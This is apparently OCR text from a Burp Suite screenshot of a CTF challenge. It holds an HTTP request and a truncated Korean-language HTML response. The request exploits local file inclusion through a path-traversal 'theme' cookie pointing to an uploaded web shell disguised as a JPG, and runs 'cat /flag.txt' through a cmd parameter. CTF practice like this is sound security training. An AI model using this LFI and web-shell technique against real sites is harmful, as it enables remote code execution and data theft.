 Request
Pretty Raw Hex \n
1 POST /index.php?page=mypage&cmd=cat%20/flag.txt HTTP/1.1
2 Host: ctf.segfaulthub.com:9023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://ctf.segfaulthub.com:9023
10 Connection: close
11 Referer:
http://ctf.segfaulthub.com:9023/index.php?page=mypage
12 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; PHPSESSID=
958511404dfb51a3eac4a8874ab58a5f; theme=
../uploads/29_shell.jpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 theme=modern.php
Response
Pretty Raw Hex Render \n
12 Content-Length: 2088
13
14 <!DOCTYPE html>
15 <html lang="ko">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <title>
SegFault Board
</title>
20 <link rel="stylesheet" href="/static/style.css">
21 <script defer src="/static/app.js">
</script>
22 }
</head>
23 <body>
24 <nav class="navbar">
25 <a href="index.php">
홈
</a>
26 <a href="index.php?page=board">
게시판
</a>
27 <a href="index.php?page=mypage">
마이페이지
</a>